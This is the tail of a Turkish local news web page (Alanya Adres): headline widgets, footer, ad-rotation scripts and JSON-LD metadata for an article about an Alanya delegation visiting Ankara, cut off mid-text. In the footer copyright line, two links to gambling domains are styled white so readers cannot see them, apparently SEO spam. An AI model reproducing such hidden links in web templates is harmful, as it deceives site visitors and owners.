                  <img alt="Alanya&#039;da denizde kadın cesedi bulundu" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/12/alanya_da_denizde_kadin_cesedi_bulundu_h93341_ab374.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/asayis/alanya-da-denizde-kadin-cesedi-bulundu-3-h93341.html" title="Alanya&#039;da denizde kadın cesedi bulundu"  target="_blank" class="media-heading mb-0">Alanya&#039;da denizde kadın cesedi bulundu</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/gundem/altid-baskani-cem-ozcan-oldu-h93222.html" title="ALTİD Başkanı Cem Özcan oldu"  target="_blank">
                  <img alt="ALTİD Başkanı Cem Özcan oldu" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/11/altid_baskani_cem_ozcan_oldu_h93222_39cb4.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/gundem/altid-baskani-cem-ozcan-oldu-h93222.html" title="ALTİD Başkanı Cem Özcan oldu"  target="_blank" class="media-heading mb-0">ALTİD Başkanı Cem Özcan oldu</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/bolge/muhittin-bocek-tutuklandi-h92512.html" title="Muhittin Böcek tutuklandı"  target="_blank">
                  <img alt="Muhittin Böcek tutuklandı" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/07/muhittin_bocek_tutuklandi_h92512_371af.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/bolge/muhittin-bocek-tutuklandi-h92512.html" title="Muhittin Böcek tutuklandı"  target="_blank" class="media-heading mb-0">Muhittin Böcek tutuklandı</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/spor/alanya-da-genclere-e-spor-egitimi-h90894.html" title="Alanya&#039;da gençlere e-spor eğitimi"  target="_blank">
                  <img alt="Alanya&#039;da gençlere e-spor eğitimi" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/09/alanya_da_genclere_e_spor_egitimi_h90894_6bdf0.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/spor/alanya-da-genclere-e-spor-egitimi-h90894.html" title="Alanya&#039;da gençlere e-spor eğitimi"  target="_blank" class="media-heading mb-0">Alanya&#039;da gençlere e-spor eğitimi</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/gundem/sahinden-belediye-personeline-soz-h88799.html" title="Şahin&#39;den belediye personeline söz"  target="_blank">
                  <img alt="Şahin&#39;den belediye personeline söz" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/02/sahin_den_belediye_personeline_soz_h88799_105a0.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/gundem/sahinden-belediye-personeline-soz-h88799.html" title="Şahin&#39;den belediye personeline söz"  target="_blank" class="media-heading mb-0">Şahin&#39;den belediye personeline söz</a>
              </div>
            </div>
        </div>
</div>
<div class="panel social mb-20">
  <div class="panel-body p-0">
    <div class="ap-container">
      <div class="apsc-icons-wrapper retina-social detail-socials apsc-animation-2" data-hover-color="0">
                <div class="apsc-each-profile mb-10">
          <a class="apsc-facebook-icon apsc-icon-soc clearfix" href="https://facebook.com/AlanyaAdres" title="Facebook" target="_blank">
            <div class="apsc-inner-block">
              <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-facebook apsc-facebook"></i></span><span class="media-name"><span class="apsc-social-name" title="Facebook">Facebook</span></span>
            </span>
            <div class="apsc-count-wrapper"><span class="apsc-count">215</span></div>
          </div>
        </a>
      </div>
              <div class="apsc-each-profile mb-10">
        <a class="apsc-twitter-icon apsc-icon-soc clearfix" href="https://twitter.com/AlanyaAdres07" title="Twitter" target="_blank">
          <div class="apsc-inner-block">
            <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-twitter apsc-twitter"></i></span><span class="media-name"><span class="apsc-social-name" title="Twitter">Twitter</span></span>
          </span>
          <div class="apsc-count-wrapper"><span class="apsc-count">0</span></div>
        </div>
      </a>
    </div>
  </div>
</div>
</div>
</div>
<div class="panel anket mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-info" title="ANKET">ANKET</span><a href="https://www.alanyaadres.com/anketler.html" title="Tüm Anketler"  target="_blank">Tüm Anketler</a></div>
  </div>
  <div class="panel-body p-0">
    <div class="media media-survey single" id="poll">
    <form id="poll_form" name="anket" method="post">
      <input name="aid" type="hidden" value="">
            <div class="media-body media-middle">
        <div class="media-heading"><strong></strong></div>
        <div class="row">
                  </div>
        <div class="alert alert-warning" style="display:none;margin-bottom:0">Seçim Yapmadınız!</div>
        <div class="alert alert-danger" style="display:none;margin-bottom:0">Daha önce oy verdiniz!</div>
        <div class="alert alert-success" style="display:none;margin-bottom:0">Oy verme işlemi tamamlandı!</div>
      </div>
              <button onclick="poll_results();return false;" class="btn btn-default btn-lg"><i class="fa fa-eye fa-fw"></i><span>SONUÇLAR</span></button>
            

              <button onclick="poll_vote(,);return false;" class="btn btn-info btn-lg vote"><span>OY KULLAN</span></button>
          </form>
    </div>
  </div>
</div>
  <div class="panel sayfalar mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-info" title="SAYFALAR">SAYFALAR</span><a href="https://www.alanyaadres.com/sayfalar.html" title="Tüm Sayfalar"  target="_blank">Tüm Sayfalar</a></div>
  </div>
  <div class="panel-body p-0">
    <div class="list-group mb-0">
            <a href="https://www.alanyaadres.com/kullanici-ve-gizlilik-sozlesmesi-s11.html" title="Kullanıcı ve Gizlilik Sözleşmesi"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Kullanıcı ve Gizlilik Sözleşmesi</span>
        </a>
            <a href="https://www.alanyaadres.com/veri-politikasi-s10.html" title="Veri Politikası"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Veri Politikası</span>
        </a>
            <a href="https://www.alanyaadres.com/2023-secim-sonuclari-s9.html" title="2023 Seçim Sonuçları"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">2023 Seçim Sonuçları</span>
        </a>
            <a href="https://www.alanyaadres.com/kunye-s8.html" title="Künye"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Künye</span>
        </a>
        </div>
  </div>
</div>
</div>
      </div>
    </div>
        <div class="page-load-status">
      <div class="loader-ellips infinite-scroll-request" style="display: none;">
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
      </div>
    </div>
    <a href="https://www.alanyaadres.com/asayis/alanya-da-ogretmen-kiz-ogrencisini-taciz-ettigi-iddiasiyla-h74774.html" class="sonrakiHaber"></a>
      </div>
  </div>
<div id="siradaki-haberler" class="panel alert fixednews mb-0">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger"><span class="border-danger">SIRADAKİ HABER</span></span></div>
  </div>
  <div class="panel-body p-0">
    <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close"></i></button>
        <div class="thumbnail mb-0">
      <a href="https://www.alanyaadres.com/asayis/alanya-da-ogretmen-kiz-ogrencisini-taciz-ettigi-iddiasiyla-h74774.html" title="Alanya&#039;da öğretmen kız öğrencisini taciz..."  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/320x206/haberler/thumbs/2022/06/alanya_da_ogretmen_kiz_ogrencisini_taciz_ettigi_iddiasiyla_tutuklandi_h74774_fa117.png" alt="Alanya&#039;da öğretmen kız öğrencisini taciz..." class="img-responsive"></a>
      <div class="caption">
        <a href="https://www.alanyaadres.com/asayis/alanya-da-ogretmen-kiz-ogrencisini-taciz-ettigi-iddiasiyla-h74774.html" title="Alanya&#039;da öğretmen kız öğrencisini taciz..."  target="_blank" class="title">Alanya&#039;da öğretmen kız öğrencisini taciz...</a>
        <ol class="list-inline">
          <li><a href="https://www.alanyaadres.com/asayis" title="Asayiş"  target="_blank" class="text-muted">Asayiş</a></li>
        </ol>
      </div>
    </div>
      </div>
</div>
      <!-- Sol Dikey Reklam -->
      <div class="tb-block dikey sol" >

                                                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=97" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/alaiye_reklam.jpg&w=120&h=449&q=80" width="120" height="449" style="width:120px;height: 449px;border:0" alt="banner97" class="img-responsive"/></a></p>                                                                                    </div>

      <!-- Sağ Dikey Reklam -->
      <div class="tb-block dikey sag" >
                                            <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=82" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/toroslar.jpg&w=120&h=450&q=80" width="120" height="450" style="width:120px;height: 450px;border:0" alt="banner82" class="img-responsive"/></a></p>                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=83" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/koseoglu.jpg&w=120&h=192&q=80" width="120" height="192" style="width:120px;height: 192px;border:0" alt="banner83" class="img-responsive"/></a></p>                                                                                                                                                  </div>
  </main>
  <div id="navbar-footer" class="navbar navbar-default">
  <div class="container">
    <div class="navbar-collapse">
      <ul class="nav navbar-nav navbar-left">
        <li><a href="https://www.alanyaadres.com/"><i class="fa fa-home fa-fw"></i><span>ANA SAYFA</span></a></li>
        <li><a href="https://www.alanyaadres.com/kunye.html" target="_blank">KÜNYE</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">REKLAM</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">İLETİŞİM</a></li>
        <li><a href="https://www.alanyaadres.com/sitene-ekle.html" target="_blank">+ SİTENE EKLE</a></li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
                <li><a href="https://facebook.com/AlanyaAdres" target="_blank"><i class="fa fa-facebook fa-lg fa-fw"></i></a></li>
                        <li><a href="https://twitter.com/AlanyaAdres07" target="_blank"><i class="fa fa-twitter fa-lg fa-fw"></i></a></li>
                <li><a href="https://www.alanyaadres.com/rss" target="_blank"><i class="fa fa-rss fa-lg fa-fw"></i></a></li>
      </ul>
    </div>
  </div>
</div>
<footer>
  <div class="container">
    <div class="row">
      <div class="col-sm-8">
        <div class="row">
          <div class="col-sm-3">
            <ul class="list-unstyled">
                              <li><a href="https://www.alanyaadres.com/gundem" target="_blank">Gündem</a></li>
                                              <li><a href="https://www.alanyaadres.com/politika" target="_blank">Politika</a></li>
                                              <li><a href="https://www.alanyaadres.com/asayis" target="_blank">Asayiş</a></li>
                                              <li><a href="https://www.alanyaadres.com/spor" target="_blank">Spor</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/turizm" target="_blank">Turizm</a></li>
                                              <li><a href="https://www.alanyaadres.com/bolge" target="_blank">Bölge</a></li>
                                              <li><a href="https://www.alanyaadres.com/magazin" target="_blank">Magazin</a></li>
                                              <li><a href="https://www.alanyaadres.com/egitim" target="_blank">Eğitim</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/saglik" target="_blank">Sağlık</a></li>
                                              <li><a href="https://www.alanyaadres.com/kultur" target="_blank">Kültür</a></li>
                                              <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                                              <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                                              <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                                              <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                                              <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                          </ul>
          </div>
        </div>
      </div>
      <div class="col-sm-4 text-center">
                <a href="https://www.alanyaadres.com/">
          <img src="https://www.alanyaadres.com/images/banner/vertigo-logo_1.png" alt="Alanya Adres" class="img-responsive mb-10" style="display: inline-block;">
        </a>
              <p class="font-medium">Alanya Adres</p>
        <div class="clearfix">
          <hr>
          <p class="font-medium">Tüm Hakları <a href="https://betsco.net" style="color:#fff !important">Saklıdır</a>. hs-retina -  Copyright <a href="https://betstr.org" style="color:#fff !important">&copy; 2026</a></p>
        </div>
      </div>
    </div>
  </div>
  

    <div class="container">
    <div class="text-left">
      <ul class="list-inline list-unstyled font-medium">
        <li><a href="https://www.tebilisim.com/" target="_blank" title="haber sistemi, haber scripti, haber yazılımı, tebilişim">TE Bilişim</a></li> 
      </ul>
    </div>
  </div>
  

</footer>
<button id="ScrollToTop"><i class="fa fa-chevron-up" aria-hidden="true"></i></button>
  <style type="text/css">
	#uyelik, #yorumlar { display: none; }
</style>


<script>
var url_100="https://www.alanyaadres.com/images/banner/",imgs_100=[url_100+"seastar.jpg",url_100+"adin940.jpg",url_100+"ada_piknik.jpg",url_100+"alaiye940.jpg",url_100+"syedrabalik.jpg",url_100+"fenercioglu.jpg"],lnks_100=["http://seastaralanya.com/","https://www.adinhotel.com/","http://www.adapiknik.com/","https://www.alaiyeresorthotel.com/","http://www.syedrabalik.com/","https://fenercioglu.com.tr/"],alt_100=["Sea Star Butik Otel","Adin Beach Hotel","Ada Piknik","Alaiye Resort Spa Hotel","Syedra Balık","Fenercioğlu"],currentAd_100=0,imgCt_100=6
;function cycle_100(){currentAd_100==imgCt_100&&(currentAd_100=0);var e=document.getElementById("adBanner_100");document.getElementById("adLink_100"),e.src=imgs_100[currentAd_100],e.alt=alt_100[currentAd_100],
document.getElementById("adLink_100").href=lnks_100[currentAd_100],currentAd_100++}window.setInterval("cycle_100()",5e3);	
</script>

<script type="text/javascript">
var url_100_244="https://www.alanyaadres.com/images/banner/ramazan2023/block2/",imgs_100_244=[url_100_244+"ramalanyum.jpg",url_100_244+"ramarizaacman.jpg",url_100_244+"ramilyasbayir.jpg",url_100_244+"ramkerimyilmaz.jpg",url_100_244+"ramkestelhafriyat.jpg",url_100_244+"ramleventugur.jpg",url_100_244+"ramnuridemir.jpg",url_100_244+"rampisan.jpg",url_100_244+"ramvelittinyenialp.jpg",url_100_244+"ramziraatodasi.jpg"],lnks_100_244=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10"],alt_100_244=["alanyum","arizaacman","ilyasbayir","kerimyilmaz","kestelhafriyat","leventugur","nuridemir","pisan","velittinyenialp","ziraatodasi"],currentAd_100_244=0,imgCt_100_244=10
;function cycle_100_244(){currentAd_100_244==imgCt_100_244&&(currentAd_100_244=0);var _=document.getElementById("adBanner_100_244");document.getElementById("adLink_100_244"),_.src=imgs_100_244[currentAd_100_244],
_.alt=alt_100_244[currentAd_100_244],document.getElementById("adLink_100_244").href=lnks_100_244[currentAd_100_244],currentAd_100_244++}window.setInterval("cycle_100_244()",5e3);
</script>

<script type="text/javascript">
var url_102_221="https://www.alanyaadres.com/images/banner/ramazan2023/block1/",imgs_102_221=[url_102_221+"ramaydogan.jpg",url_102_221+"ramaliakkaya.jpg",url_102_221+"ramalidari.jpg",url_102_221+"ramburhansili.jpg",url_102_221+"ramchp.jpg",url_102_221+"ramgurses.jpg",url_102_221+"ramhilmiuyar.jpg",url_102_221+"ramhuseyinalatas.jpg",url_102_221+"ramhuseyindegirmenci.jpg",url_102_221+"ramhuseyingok.jpg",url_102_221+"rampasaozkan.jpg"],lnks_102_221=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11"],alt_102_221=["aydogan","aliakkaya","alidari","burhansili","chp","gurses","hilmiuyar","huseyinalatas","huseyindegirmenci","huseyingok","pasaozkan"],currentAd_102_221=0,imgCt_102_221=11
;function cycle_102_221(){currentAd_102_221==imgCt_102_221&&(currentAd_102_221=0);var a=document.getElementById("adBanner_102_221");document.getElementById("adLink_102_221"),a.src=imgs_102_221[currentAd_102_221],a.alt=alt_102_221[currentAd_102_221],
document.getElementById("adLink_102_221").href=lnks_102_221[currentAd_102_221],currentAd_102_221++}window.setInterval("cycle_102_221()",5e3);
</script>

<!--
<script type="text/javascript">
var url_100 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block1/",
    imgs_100 = [url_100 + "GoldCity2018.jpg", url_100 +"aliakkaya2018.jpg", url_100 +"alidari2018.jpg", url_100 +"b-math.jpg", url_100 +"burhansili2018.jpg", url_100 +"fiat20181.jpg", url_100 +"pisan2018.jpg", url_100 + "velittinyenialp2018.jpg", url_100 + "wikingen2018.jpg" ],
    lnks_100 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_100 = ["GoldCity2018.jpg","aliakkaya2018.jpg","alidari2018.jpg","b-math.jpg","burhansili2018.jpg","fiat20181.jpg","pisan2018.jpg", "velittinyenialp2018.jpg", "wikingen2018.jpg"],
    currentAd_100 = 0,
    imgCt_100 = 9;

function cycle_100() {
    currentAd_100 == imgCt_100 && (currentAd_100 = 0);
    var a = document.getElementById("adBanner_100");
    document.getElementById("adLink_100");
    a.src = imgs_100[currentAd_100], a.alt = alt_100[currentAd_100],
        document.getElementById("adLink_100").href = lnks_100[currentAd_100], currentAd_100++
}
window.setInterval("cycle_100()", 5e3); 
</script>

<script type="text/javascript">
var url_102 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block2/",
    imgs_102 = [url_102 +"chp-2025.jpg", url_102 +"alanyum2025.jpg", url_102 +"hilmiuyar20181.jpg", url_102 +"huseyinalatas2018.jpg", url_102 +"huseyindegirmenci2018.jpg", url_102 +"kerimyilmaz2018.jpg", url_102 +"kuafor-derya_emrah.jpg", url_102 +"leventugur2018.jpg", url_102 +"nuridemir2018.jpg" ],
    lnks_102 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_102 = ["chp-2025.jpg","alanyum2025.jpg","hilmiuyar20181.jpg","huseyinalatas2018.jpg","huseyindegirmenci2018.jpg","kerimyilmaz2018.jpg","kuafor-derya_emrah.jpg","leventugur2018.jpg","nuridemir2018.jpg"],
    currentAd_102 = 0,
    imgCt_102 = 9;

function cycle_102() {
    currentAd_102 == imgCt_102 && (currentAd_102 = 0);
    var a = document.getElementById("adBanner_102");
    document.getElementById("adLink_102");
    a.src = imgs_102[currentAd_102], a.alt = alt_102[currentAd_102],
        document.getElementById("adLink_102").href = lnks_102[currentAd_102], currentAd_102++
}
window.setInterval("cycle_102()", 5e3);
</script>

-->   

<!--

<script type="text/javascript">
var url_211="https://www.alanyaadres.com/images/banner/yeniyil2024/block1/",imgs_211=[url_211+"belediye-2024.jpg",url_211+"aliakkaya2018.jpg",url_211+"alidari2018.jpg",url_211+"burhansili2018.jpg",url_211+"fiat20181.jpg",url_211+"GoldCity2018.jpg",url_211+"pisan2018.jpg",url_211+"velittinyenialp2018.jpg",url_211+"wikingen2018.jpg"],lnks_211=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_211=["","","","","","","","",""],currentAd_211=0,imgCt_211=9
;function cycle_211(){currentAd_211==imgCt_211&&(currentAd_211=0);var e=document.getElementById("adBanner_211");document.getElementById("adLink_211"),e.src=imgs_211[currentAd_211],e.alt=alt_211[currentAd_211],
document.getElementById("adLink_211").href=lnks_211[currentAd_211],currentAd_211++}window.setInterval("cycle_211()",5e3);
</script>

<script type="text/javascript">
var url_188="https://www.alanyaadres.com/images/banner/yeniyil2024/block2/",imgs_188=[url_188+"alanyum2020.jpg",url_188+"chp-2024.jpg",url_188+"hilmiuyar20181.jpg",url_188+"huseyinalatas2018.jpg",url_188+"huseyindegirmenci2018.jpg",url_188+"kerimyilmaz2018.jpg",url_188+"kestelhafriyat2018.jpg",url_188+"leventugur2018.jpg",url_188+"nuridemir2018.jpg"],lnks_188=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_188=["","","","","","","","",""],currentAd_188=0,imgCt_188=9
;function cycle_188(){currentAd_188==imgCt_188&&(currentAd_188=0);var e=document.getElementById("adBanner_188");document.getElementById("adLink_188"),e.src=imgs_188[currentAd_188],e.alt=alt_188[currentAd_188],
document.getElementById("adLink_188").href=lnks_188[currentAd_188],currentAd_188++}window.setInterval("cycle_188()",5e3);
</script>




<script type="text/javascript">
var url_225="https://www.alanyaadres.com/images/banner/yeniyil2021/block2/",imgs_225=[url_225+"mustafatoklu2018.jpg",url_225+"alanyum2020.jpg",url_225+"hasanyigit2018.jpg",url_225+"hilmiuyar20181.jpg",url_225+"huseyinalatas2018.jpg",url_225+"huseyindegirmenci2018.jpg",url_225+"husnuakcalioglu2018.jpg",url_225+"kerimtas2018.jpg",url_225+"kerimyilmaz2018.jpg",url_225+"kestelhafriyat2018.jpg",url_225+"leventugur2018.jpg",url_225+"mustafaturkogan2018.jpg",url_225+"nuridemir2018.jpg"],lnks_225=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11","#12","#13"],alt_225=["mustafatoklu2018","alanyum2020","hasanyigit2018","hilmiuyar20181","huseyinalatas2018","huseyindegirmenci2018","husnuakcalioglu2018","kerimtas2018","kerimyilmaz2018","kestelhafriyat2018","leventugur2018","mustafaturkogan2018","nuridemir2018.jpg"],currentAd_225=0,imgCt_225=13
;function cycle_225(){currentAd_225==imgCt_225&&(currentAd_225=0);var a=document.getElementById("adBanner_225");document.getElementById("adLink_225");a.src=imgs_225[currentAd_225],a.alt=alt_225[currentAd_225],
document.getElementById("adLink_225").href=lnks_225[currentAd_225],currentAd_225++}window.setInterval("cycle_225()",5e3);
</script>


<script>
var url_218="https://www.alanyaadres.com/images/banner/kurban2020/reklam2/",imgs_218=[url_218+"kuraltso.jpg",url_218+"kualikamburoglu.jpg",url_218+"kurgurses.jpg",url_218+"kurkestel.jpg",url_218+"kurmusiad.jpg",url_218+"kurpisan.jpg",url_218+"kursili.jpg",url_218+"kurtas.jpg",url_218+"kurtoklu.jpg",url_218+"kurturkdogan.jpg",url_218+"kurugur.jpg",url_218+"kuruyar.jpg",url_218+"kuryenialp.jpg",url_218+"kuryigit.jpg",url_218+"kuziraatodasi.jpg"],lnks_218=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_218=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_218=0,imgCt_218=15
;function cycle_218(){currentAd_218==imgCt_218&&(currentAd_218=0);var u=document.getElementById("adBanner_218");document.getElementById("adLink_218");u.src=imgs_218[currentAd_218],u.alt=alt_218[currentAd_218],
document.getElementById("adLink_218").href=lnks_218[currentAd_218],currentAd_218++}window.setInterval("cycle_218()",5e3);	
</script>

<script>
var url_217="https://www.alanyaadres.com/images/banner/kurban2020/reklam1/",imgs_217=[url_217+"kuralanyum.jpg",url_217+"kuchp.jpg",url_217+"kurakcalioglu.jpg",url_217+"kurakkaya.jpg",url_217+"kuralatas.jpg",url_217+"kurbacak.jpg",url_217+"kurbayir.jpg",url_217+"kurcalis.jpg",url_217+"kurdari.jpg",url_217+"kurdayanc.jpg",url_217+"kurdegirmenci.jpg",url_217+"kurdemir.jpg",url_217+"kurgoldcity.jpg",url_217+"kuriyiparti.jpg",url_217+"kuruzgargulu.jpg"],lnks_217=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_217=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_217=0,imgCt_217=15
;function cycle_217(){currentAd_217==imgCt_217&&(currentAd_217=0);var u=document.getElementById("adBanner_217");document.getElementById("adLink_217");u.src=imgs_217[currentAd_217],u.alt=alt_217[currentAd_217],
document.getElementById("adLink_217").href=lnks_217[currentAd_217],currentAd_217++}window.setInterval("cycle_217()",5e3);
</script>
-->       
<script>
var facebook_paylasim_secret_token, facebook_paylasim_app_id;
facebook_paylasim_app_id = "";
facebook_paylasim_secret_token = "";

if (!location.href.match(/m=arama/) && location.href.match(/\?.*/) && document.referrer) {
   location.href = location.href.replace(/\?.*/, '');
}
</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "Organization",
    "url": "https:\/\/www.alanyaadres.com\/",
    "contactPoint": {
        "@type": "ContactPoint",
        "contactType": "customer service",
        "telephone": "+90 0532 712 98 25"
    },
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.alanyaadres.com\/images\/banner\/logoson.jpg",
        "width": 567,
        "height": 275
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "WebSite",
    "url": "https:\/\/www.alanyaadres.com\/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/www.alanyaadres.com\/haberleri\/{search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "NewsArticle",
    "articleSection": "Headlines",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https:\/\/www.alanyaadres.com\/genel\/alanya-heyeti-ankaradaydi-h74773.html"
    },
    "headline": "Alanya heyeti Ankara\u2019dayd\u0131",
    "name": "Alanya heyeti Ankara\u2019dayd\u0131",
    "articleBody": "T\u00fcrk Hava Kurumu (THK) Alanya \u015eube Ba\u015fkan\u0131, Demirta\u015f ve K\u00f6yleri Koruma ve Dayan\u0131\u015fma Derne\u011fi (DEMKOD) Ba\u015fkan\u0131 ve Alanya A\u015fevi M\u00fcd\u00fcr\u00fc Emine Keyao\u011flu ve Alanya Muhtarlar Derne\u011fi Ba\u015fkan\u0131 Hasan Y\u00fcksel taraf\u0131ndan d\u00fczenlenen Ankara gezisinin ilk g\u00fcn\u00fcnde Alanya heyeti &nbsp;D\u0131\u015fi\u015fleri Bakan\u0131 Mevl\u00fct \u00c7avu\u015fo\u011flu ile birlikte ak\u015fam yeme\u011fi yedi. Ak\u015fam yeme\u011finde AK Parti \u0130l\u00e7e Ba\u015fkan\u0131 Mustafa Toklu ve MHP \u0130l\u00e7e Ba\u015fkan\u0131 Mustafa T\u00fcrkdo\u011fan da bulunarak Bakan \u00c7avu\u015fo\u011flu ile Alanya ile ilgili iletilen sorunlar\u0131n takip\u00e7isi oldular.\r\n\r\n\r\n\r\nTHK\u2019DAN MUHTE\u015eEM A\u011eIRLAMA\r\n\r\n\r\n\r\nAlanya heyeti ak\u015fam\u0131nda THK\u2019n\u0131n misafirhanesinde a\u011f\u0131rland\u0131. Konuklar g\u00fczel a\u011f\u0131rlamadan \u00f6t\u00fcr\u00fc \u00e7ok memnun kalarak te\u015fekk\u00fcrlerini ilettiler. Gezinin sabah\u0131nda ise THK Kayyum Heyeti Ba\u015fkan vekili Ali Y\u00fcksel ile birlikte THK yemekhanesinde kahvalt\u0131 edildi. Y\u00fcksel, Emine Keyao\u011flu\u2019nun \u00f6zverili \u00e7al\u0131\u015fmalar\u0131ndan \u00f6t\u00fcr\u00fc gurur duydu\u011fun ve d\u00fczenlenen gezi i\u00e7in te\u015fekk\u00fcrlerini iletti. &nbsp;Kahvalt\u0131da muhtarlar Y\u00fcksel ile sohbette bulunarak hat\u0131ra foto\u011fraf\u0131 \u00e7ektirdi. Ard\u0131ndan THK Genel Ba\u015fkanl\u0131\u011f\u0131 ziyareti s\u00fcrerken, Hac\u0131 Abdullah Kaya kurum binas\u0131na te\u015frif ederek Alanyal\u0131 muhtarlarla bulu\u015ftu. AK Parti \u0130l\u00e7e Ba\u015fkan\u0131 Mustafa Toklu da gelerek Alanya heyetine e\u015flik etti. Kaya, Alanyal\u0131 muhtarlarla bir araya gelmekten \u00e7ok mutlu oldu\u011funu dile getirdi.&nbsp;\r\n\r\n\r\n\r\n\r\n\r\nANITKAB\u0130R\u2019E Z\u0130YARET\r\n\r\n\r\n\r\nAlanyal\u0131 muhtarlar THK ziyaretinin ard\u0131ndan An\u0131tkabir\u2019i ziyaret ederek ATA\u2019n\u0131n huzuruna \u00e7\u0131kt\u0131lar. &nbsp;\r\n\r\n\r\n\r\nTBMM\u2019DE TALEPLER\u0130 AKTARDILAR\r\n\r\n\r\n\r\n\u00d6\u011flen saatlerinde TBMM ziyaretinde bulunan Alanyal\u0131 